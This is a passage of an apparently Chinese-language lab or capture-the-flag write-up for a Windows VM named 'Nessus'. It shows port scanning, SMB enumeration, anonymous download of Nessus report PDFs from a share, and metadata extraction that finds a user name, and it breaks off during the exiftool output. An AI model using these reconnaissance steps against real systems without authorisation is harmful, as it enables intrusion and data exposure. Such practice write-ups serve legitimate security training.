Nessus
Nessus
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.100:139
Open 192.168.10.100:445
Open 192.168.10.100:135
Open 192.168.10.100:5985
Open 192.168.10.100:8834
Open 192.168.10.100:47001
Open 192.168.10.100:49664
Open 192.168.10.100:49665
Open 192.168.10.100:49666
Open 192.168.10.100:49667
Open 192.168.10.100:49668
Open 192.168.10.100:49669
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 128
5985/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8834/tcp open ssl/nessus-xmlrpc? syn-ack ttl 128
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=WIN-C05BOCC7F0H/organizationName=Nessus Users United/stateOrProvinceName=NY/countryName=US/localityName=New York/organizationalUnitName=Nessus Server
| Issuer: commonName=Nessus Certification Authority/organizationName=Nessus Users United/stateOrProvinceName=NY/countryName=US/localityName=New York/organizationalUnitName=Nessus Certification Authority
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-10-18T17:36:17
| Not valid after: 2028-10-17T17:36:17
| MD5: d62f:ddbd:0931:a519:cc87:4c9a:f7bf:6ff7
| SHA-1: 6bf2:207b:dc38:8181:aee2:03dc:0d3d:fa70:dd77:3af6
| -----BEGIN CERTIFICATE-----
| MIIEEjCCAvqgAwIBAgIDAJV2MA0GCSqGSIb3DQEBCwUAMIGdMRwwGgYDVQQKDBNO
| ZXNzdXMgVXNlcnMgVW5pdGVkMScwJQYDVQQLDB5OZXNzdXMgQ2VydGlmaWNhdGlv
| biBBdXRob3JpdHkxETAPBgNVBAcMCE5ldyBZb3JrMQswCQYDVQQGEwJVUzELMAkG
| A1UECAwCTlkxJzAlBgNVBAMMHk5lc3N1cyBDZXJ0aWZpY2F0aW9uIEF1dGhvcml0
| eTAeFw0yNDEwMTgxNzM2MTdaFw0yODEwMTcxNzM2MTdaMH0xHDAaBgNVBAoME05l
| c3N1cyBVc2VycyBVbml0ZWQxFjAUBgNVBAsMDU5lc3N1cyBTZXJ2ZXIxETAPBgNV
| BAcMCE5ldyBZb3JrMQswCQYDVQQGEwJVUzELMAkGA1UECAwCTlkxGDAWBgNVBAMM
| D1dJTi1DMDVCT0NDN0YwSDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| ANYkmLB3EVCbKrHOOzIfW5n/7WZBDBmW2lyg0kz185b10UyNDwiY5AgRwfC2WnaC
| oThJ0QVlVb22s6c1XbaWvyITj1K5xKe1D2uIJHl10EqBcfPq2BefeaXtVoh4jqZu
| VfafEpBwFSPC7dAnO4ZMghKBpWfogM3fYmavNdFptNASZqvTN7hskFETb4ARd397
| WC+fXe+AG4MYgrLyJuZCa+qnI4adkADCCTTtU644Pl8OloVnnK8L5S3wNsEzDXQi
| fvDyZKfo2WMh6BjgjN+X+Cxk4GtFsfX7QCiBr9nKakalE0Mq8nPO4Tm30Tm3GFN6
| looCoH+ZYXAfnUfd8KvHDE8CAwEAAaN6MHgwEQYJYIZIAYb4QgEBBAQDAgZAMA4G
| A1UdDwEB/wQEAwIF4DAdBgNVHQ4EFgQU5ZEiC8RiIg/FclNLopO/rxRBC80wHwYD
| VR0jBBgwFoAULRfLGNDUNuA90xpNsUsFyRiuDyQwEwYDVR0lBAwwCgYIKwYBBQUH
| AwEwDQYJKoZIhvcNAQELBQADggEBAAToblD5fSPM3tyk14/IK0cnDiHSuXFGxXhY
| il7tC177Tb+dNN9vRW58pA4tR+8eDeKUfM+MX6LpJPka4seGbeFjVDppwthlAf44
| ih37bwqAT7Kzznx59VMCjgyDqwe/qprQ9z4OOrD0wnkx4KycTLHmnjCj/rhyUN9+
| WYHPmdwjEiBs2kLGBIVX30+jiwwgd8+nsamEYTVIEB0FCtts3On13KGyS8gpypAr
| e7rQDFdkG+O/M9LKBF+xdcc4SCfEGXdKZnv1V8GVElsYxQ+BxpLjzrI/XLSvqqRm
| 9i8HnGnU8AOEa0rzzdUhzWMjpCj4aG861UAOoOQso5RbHLqNTgU=
|_-----END CERTIFICATE-----
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Cache-Control: must-revalidate
| X-Frame-Options: DENY
| Content-Type: text/html
| ETag: d9565642fa203e8195c69acb664f1a88
| Connection: close
| X-XSS-Protection: 1; mode=block
| Server: NessusWWW
| Date: Mon, 09 Jun 2025 07:10:42 GMT
| X-Content-Type-Options: nosniff
| Content-Length: 1217
| Content-Security-Policy: upgrade-insecure-requests; block-all-mixed-content; form-action 'self'; frame-ancestors 'none'; frame-src https://store.tenable.com; default-src 'self'; connect-src 'self' www.tenable.com; script-src 'self' www.tenable.com; img-src 'self' data:; style-src 'self' www.tenable.com; object-src 'none'; base-uri 'self';
| Strict-Transport-Security: max-age=31536000
| Expect-CT: max-age=0
| <!doctype html>
| <html lang="en">
| <head>
| <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
|_ <meta http-equiv="Content-Security-Policy" content="upgrade-inse
47001/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8834-TCP:V=7.95%T=SSL%I=7%D=6/9%Time=684688EE%P=x86_64-pc-linux-gnu
SF:%r(GetRequest,788,"HTTP/1\.1\x20200\x20OK\r\nCache-Control:\x20must-rev
SF:alidate\r\nX-Frame-Options:\x20DENY\r\nContent-Type:\x20text/html\r\nET
SF:ag:\x20d9565642fa203e8195c69acb664f1a88\r\nConnection:\x20close\r\nX-XS
SF:S-Protection:\x201;\x20mode=block\r\nServer:\x20NessusWWW\r\nDate:\x20M
SF:on,\x2009\x20Jun\x202025\x2007:10:42\x20GMT\r\nX-Content-Type-Options:\
SF:x20nosniff\r\nContent-Length:\x201217\r\nContent-Security-Policy:\x20up
SF:grade-insecure-requests;\x20block-all-mixed-content;\x20form-action\x20
SF:'self';\x20frame-ancestors\x20'none';\x20frame-src\x20https://store\.te
SF:nable\.com;\x20default-src\x20'self';\x20connect-src\x20'self'\x20www\.
SF:tenable\.com;\x20script-src\x20'self'\x20www\.tenable\.com;\x20img-src\
SF:x20'self'\x20data:;\x20style-src\x20'self'\x20www\.tenable\.com;\x20obj
SF:ect-src\x20'none';\x20base-uri\x20'self';\r\nStrict-Transport-Security:
SF:\x20max-age=31536000\r\nExpect-CT:\x20max-age=0\r\n\r\n<!doctype\x20htm
SF:l>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=edg
SF:e,chrome=1\"\x20/>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv
SF:=\"Content-Security-Policy\"\x20content=\"upgrade-inse");
MAC Address: 08:00:27:D7:FF:F1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 55615/tcp): CLEAN (Couldn't connect)
| Check 2 (port 55927/tcp): CLEAN (Couldn't connect)
| Check 3 (port 63337/udp): CLEAN (Timeout)
| Check 4 (port 17382/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| nbstat: NetBIOS name: NESSUS, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:d7:ff:f1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
| Names:
| WORKGROUP<00> Flags: <group><active>
| NESSUS<00> Flags: <unique><active>
| NESSUS<20> Flags: <unique><active>
| Statistics:
| 08:00:27:d7:ff:f1:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb2-time:
| date: 2025-06-09T07:12:28
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required




漏洞发现
踩点
smb服务探测
发现开启了 smb 服务,尝试进行探测:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ enum4linux -a $IP
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Jun 9 03:34:27 2025
=========================================( Target Information )=========================================
Target ........... 192.168.10.100
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.10.100 )===========================
[+] Got domain/workgroup name: WORKGROUP
===============================( Nbtstat Information for 192.168.10.100 )===============================
Looking up status of 192.168.10.100
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
NESSUS <00> - B <ACTIVE> Workstation Service
NESSUS <20> - B <ACTIVE> File Server Service
MAC Address = 08-00-27-D7-FF-F1
==================================( Session Check on 192.168.10.100 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
接着查看一下相关信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ smbclient -L $IP
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Documents Disk
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
发现存在一个共享文件夹,尝试进行读取:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ smbclient //$IP/Documents
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Fri Oct 18 20:42:53 2024
.. D 0 Sat Oct 19 01:08:23 2024
desktop.ini AHS 402 Sat Jun 15 13:54:33 2024
My Basic Network Scan_hwhm7q.pdf A 122006 Fri Oct 18 18:19:59 2024
My Music DHSrn 0 Sat Jun 15 13:54:27 2024
My Pictures DHSrn 0 Sat Jun 15 13:54:27 2024
My Videos DHSrn 0 Sat Jun 15 13:54:27 2024
Web Application Tests_f6jg9t.pdf A 136025 Fri Oct 18 18:20:14 2024
12942591 blocks of size 4096. 10676065 blocks available
smb: \>
尝试进行下载:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ smbclient //$IP/Documents
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> mget *
Get file desktop.ini? y
getting file \desktop.ini of size 402 as desktop.ini (15.7 KiloBytes/sec) (average 15.7 KiloBytes/sec)
Get file My Basic Network Scan_hwhm7q.pdf? y
getting file \My Basic Network Scan_hwhm7q.pdf of size 122006 as My Basic Network Scan_hwhm7q.pdf (1401.7 KiloBytes/sec) (average 1086.7 KiloBytes/sec)
Get file Web Application Tests_f6jg9t.pdf? y
getting file \Web Application Tests_f6jg9t.pdf of size 136025 as Web Application Tests_f6jg9t.pdf (2177.7 KiloBytes/sec) (average 1475.9 KiloBytes/sec)
smb: \> exit
看一下有些啥:
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ cat desktop.ini
��
[.ShellClassInfo]
LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
IconResource=%SystemRoot%\system32\imageres.dll,-112
IconFile=%SystemRoot%\system32\shell32.dll
IconIndex=-235
发现剩下的是俩扫描记录:
还有一份组件漏洞测试结果:
但是可能用不了,因为作者在简介里提到了不会使用CVE漏洞。
Just exploit a well known application without a CVE. Hope you enjoy it.
尝试看一下这俩pdf文件是否存在隐藏信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
┌──(kali㉿kali)-[~/temp/Nessus]
└─$ exiftool *
======== desktop.ini
ExifTool Version Number : 13.10
File Name : desktop.ini
Directory : .
File Size : 402 bytes
File Modification Date/Time : 2025:06:09 03:48:20-04:00
File Access Date/Time : 2025:06:09 03:48:46-04:00
File Inode Change Date/Time : 2025:06:09 03:48:20-04:00
File Permissions : -rw-r--r--
File Type : TXT
File Type Extension : txt
MIME Type : text/plain
MIME Encoding : utf-16le
Byte Order Mark : Yes
Newlines : Windows CRLF
======== My Basic Network Scan_hwhm7q.pdf
ExifTool Version Number : 13.10
File Name : My Basic Network Scan_hwhm7q.pdf
Directory : .
File Size : 122 kB
File Modification Date/Time : 2025:06:09 03:48:22-04:00
File Access Date/Time : 2025:06:09 03:48:22-04:00
File Inode Change Date/Time : 2025:06:09 03:48:22-04:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
Linearized : No
Page Count : 5
Profile CMM Type : Little CMS
Profile Version : 2.3.0
Profile Class : Display Device Profile
Color Space Data : RGB
Profile Connection Space : XYZ
Profile Date Time : 2004:08:13 12:18:06
Profile File Signature : acsp
Primary Platform : Microsoft Corporation
CMM Flags : Not Embedded, Independent
Device Manufacturer : Little CMS
Device Model :
Device Attributes : Reflective, Glossy, Positive, Color
Rendering Intent : Perceptual
Connection Space Illuminant : 0.9642 1 0.82491
Profile Creator : Little CMS
Profile ID : 7fb30d688bf82d32a0e748daf3dba95d
Device Mfg Desc : lcms generated
Profile Description : sRGB
Device Model Desc : sRGB
Media White Point : 0.95015 1 1.08826
Red Matrix Column : 0.43585 0.22238 0.01392
Blue Matrix Column : 0.14302 0.06059 0.71384
Green Matrix Column : 0.38533 0.71704 0.09714
Red Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Green Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Blue Tone Reproduction Curve : (Binary data 2060 bytes, use -b option to extract)
Chromaticity Channels : 3
Chromaticity Colorant : Unknown
Chromaticity Channel 1 : 0.64 0.33
Chromaticity Channel 2 : 0.3 0.60001
Chromaticity Channel 3 : 0.14999 0.06
Profile Copyright : no copyright, use freely
XMP Toolkit : Image::ExifTool 12.76
Date : 2024:10:18 15:10:05+02:00
Format : application/pdf
Language : x-unknown
Author : Jose
PDF Version : 1.4
Producer : Apache FOP Version 2.8
Create Date : 2024:10:18 15:10:05+02:00
Creator Tool : Apache FOP Version 2.8
Metadata Date : 2024:10:18 15:10:05+02:00
Page Mode : UseOutlines
Creator : Apache FOP Version 2.8
======== Web Application Tests_f6jg9t.pdf
ExifTool Version Number : 13.10
File Name : Web Application Tests_f6jg9t.pdf
Directory : .
File Size : 136 kB
File Modification Date/Time : 2025:06:09 03:48:22-04:00
File Access Date/Time : 2025:06:09 03:48:23-04:00
File Inode Change Date/Time : 2025:06:09 03:48:22-04:00
